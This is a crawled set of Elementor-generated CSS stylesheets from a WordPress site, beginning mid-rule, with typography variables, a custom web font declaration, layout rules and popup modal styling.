--e-global-typography-d1a2fe1-font-size );line-height:var( --e-global-typography-d1a2fe1-line-height );letter-spacing:var( --e-global-typography-d1a2fe1-letter-spacing );word-spacing:var( --e-global-typography-d1a2fe1-word-spacing );}.elementor-2826 .elementor-element.elementor-element-d1ff926 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 25px 30px 25px;}}@media(max-width:767px){.elementor-2826 .elementor-element.elementor-element-0a9ca4a{font-size:var( --e-global-typography-343a451-font-size );line-height:var( --e-global-typography-343a451-line-height );letter-spacing:var( --e-global-typography-343a451-letter-spacing );word-spacing:var( --e-global-typography-343a451-word-spacing );}.elementor-2826 .elementor-element.elementor-element-d1ff926{font-size:var( --e-global-typography-d1a2fe1-font-size );line-height:var( --e-global-typography-d1a2fe1-line-height );letter-spacing:var( --e-global-typography-d1a2fe1-letter-spacing );word-spacing:var( --e-global-typography-d1a2fe1-word-spacing );}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Titillium Web Semibold';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://sixtyfive.sg/wp-content/uploads/2021/06/TitilliumWeb-SemiBold.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://sixtyfive.sg/wp-content/uploads/elementor/css/post-3605.css?ver=1628598622
body_size: 411
content:
.elementor-3605 .elementor-element.elementor-element-8d7d855{text-align:left;}.elementor-3605 .elementor-element.elementor-element-9262350{text-align:left;}.elementor-3605 .elementor-element.elementor-element-3ae3729 .elementor-heading-title{font-family:"Titillium Web Black", Sans-serif;text-transform:uppercase;}.elementor-3605 .elementor-element.elementor-element-27ad616 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Titillium Web Semibold", Sans-serif;font-size:16px;text-transform:uppercase;}.elementor-3605 .elementor-element.elementor-element-27ad616 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-3605 .elementor-element.elementor-element-553b715 .elementor-heading-title{font-family:var( --e-global-typography-343a451-font-family ), Sans-serif;font-size:var( --e-global-typography-343a451-font-size );font-weight:var( --e-global-typography-343a451-font-weight );line-height:var( --e-global-typography-343a451-line-height );letter-spacing:var( --e-global-typography-343a451-letter-spacing );word-spacing:var( --e-global-typography-343a451-word-spacing );}.elementor-3605 .elementor-element.elementor-element-553b715 > .elementor-widget-container{margin:-15px 0px 0px 0px;}@media(max-width:1024px){.elementor-3605 .elementor-element.elementor-element-3ae3729 .elementor-heading-title{font-size:25px;line-height:1.2em;}.elementor-3605 .elementor-element.elementor-element-27ad616 .elementor-heading-title{font-size:17px;line-height:1.2em;}.elementor-3605 .elementor-element.elementor-element-553b715 .elementor-heading-title{font-size:var( --e-global-typography-343a451-font-size );line-height:var( --e-global-typography-343a451-line-height );letter-spacing:var( --e-global-typography-343a451-letter-spacing );word-spacing:var( --e-global-typography-343a451-word-spacing );}}@media(max-width:767px){.elementor-3605 .elementor-element.elementor-element-3ae3729 .elementor-heading-title{font-size:25px;}.elementor-3605 .elementor-element.elementor-element-27ad616 .elementor-heading-title{font-size:17px;}.elementor-3605 .elementor-element.elementor-element-553b715 .elementor-heading-title{font-size:var( --e-global-typography-343a451-font-size );line-height:var( --e-global-typography-343a451-line-height );letter-spacing:var( --e-global-typography-343a451-letter-spacing );word-spacing:var( --e-global-typography-343a451-word-spacing );}}

--- FILE ---
content_type: text/css
request_url: https://sixtyfive.sg/wp-content/uploads/elementor/css/post-1841.css?ver=1716877424
body_size: 1061
content:
.elementor-1841 .elementor-element.elementor-element-5adcae0a{margin-top:0px;margin-bottom:-121px;z-index:2;}.elementor-1841 .elementor-element.elementor-element-448e3db6 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-1841 .elementor-element.elementor-element-50e32645 > .elementor-container{max-width:500px;}.elementor-1841 .elementor-element.elementor-element-50e32645{margin-top:41px;margin-bottom:0px;}.elementor-1841 .elementor-element.elementor-element-4b7f2d27.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1841 .elementor-element.elementor-element-4b7f2d27:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1841 .elementor-element.elementor-element-4b7f2d27 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-1841 .elementor-element.elementor-element-4b7f2d27 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1841 .elementor-element.elementor-element-4b7f2d27 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1841 .elementor-element.elementor-element-472a0c44{text-align:center;}.elementor-1841 .elementor-element.elementor-element-472a0c44 .elementor-heading-title{color:#000000;font-family:"Titillium Web Black", Sans-serif;font-size:40px;font-weight:400;text-transform:uppercase;}.elementor-1841 .elementor-element.elementor-element-250baee2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-1841 .elementor-element.elementor-element-2f579f74.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1841 .elementor-element.elementor-element-2f579f74.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1841 .elementor-element.elementor-element-2f579f74:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1841 .elementor-element.elementor-element-2f579f74 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1841 .elementor-element.elementor-element-2f579f74 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-1841 .elementor-element.elementor-element-2f579f74 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1841 .elementor-element.elementor-element-ac0f53c img{width:65%;}.elementor-bc-flex-widget .elementor-1841 .elementor-element.elementor-element-4bf5203.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1841 .elementor-element.elementor-element-4bf5203.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1841 .elementor-element.elementor-element-4bf5203:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1841 .elementor-element.elementor-element-4bf5203 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#303030;}.elementor-1841 .elementor-element.elementor-element-4bf5203 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:170px 50px 45px 50px;}.elementor-1841 .elementor-element.elementor-element-4bf5203 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1841 .elementor-element.elementor-element-4581dd06{color:#ECECEC;font-family:"Titillium Web", Sans-serif;font-size:14px;font-weight:400;}#elementor-popup-modal-1841 .dialog-message{width:75vw;height:90vh;align-items:flex-start;}#elementor-popup-modal-1841{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1841 .dialog-close-button{display:flex;font-size:40px;}#elementor-popup-modal-1841 .dialog-widget-content{animation-duration:1.2s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-1841 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-1841 .dialog-close-button svg{fill:#FFFFFF;}@media(max-width:1024px){.elementor-1841 .elementor-element.elementor-element-ac0f53c img{width:65%;}.elementor-1841 .elementor-element.elementor-element-4581dd06{font-size:14px;}#elementor-popup-modal-1841 .dialog-message{width:90vw;}}@media(max-width:767px){.elementor-1841 .elementor-element.elementor-element-5adcae0a{margin-top:-43px;margin-bottom:0px;}.elementor-1841 .elementor-element.elementor-element-50e32645{margin-top:40px;margin-bottom:-128px;}.elementor-1841 .elementor-element.elementor-element-2f579f74 > .elementor-element-populated{padding:75px 0px 30px 0px;}.elementor-1841 .elementor-element.elementor-element-ac0f53c img{width:55px;}.elementor-1841 .elementor-element.elementor-element-ac0f53c > .elementor-widget-container{margin:70px 0px 0px 0px;}.elementor-1841 .elementor-element.elementor-element-4bf5203 > .elementor-element-populated{padding:38px 38px 38px 38px;}#elementor-popup-modal-1841 .dialog-message{height:650px;}#elementor-popup-modal-1841 .dialog-close-button{font-size:22px;}}@media(min-width:768px){.elementor-1841 .elementor-element.elementor-element-4b7f2d27{width:100%;}.elementor-1841 .elementor-element.elementor-element-2f579f74{width:30%;}.elementor-1841 .elementor-element.elementor-element-4bf5203{width:70%;}}/* Start custom CSS for text-editor, class: .elementor-element-4581dd06 */.elementor-1841 .elementor-element.elementor-element-4581dd06 {
    height: 65vh;
    overflow-y: scroll;
}

p a {
    color: #ffffff;
}/* End custom CSS */